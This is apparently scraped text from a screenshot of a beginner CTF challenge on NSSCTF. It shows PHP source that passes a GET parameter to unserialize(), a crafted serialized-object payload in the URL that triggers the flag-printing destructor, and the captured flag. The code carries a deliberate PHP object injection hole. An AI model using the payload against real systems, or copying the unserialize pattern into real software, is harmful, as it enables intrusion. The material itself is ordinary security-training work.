 不安全 node4.anna.nssctf.cn:28054/cl45s.php?p=O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}
show_source("cl45s.php");
class wllm{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "ctf"){
include("flag.php");
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo "Just a bit more!";
}
}
}
$p = $_GET['p'];
unserialize($p);
?> NSSCTF{1913bdae-2cfd-47c9-8757-b45e2a81d27f}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node4.anna.nssctf.cn:28054/cl45s.php?p=O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}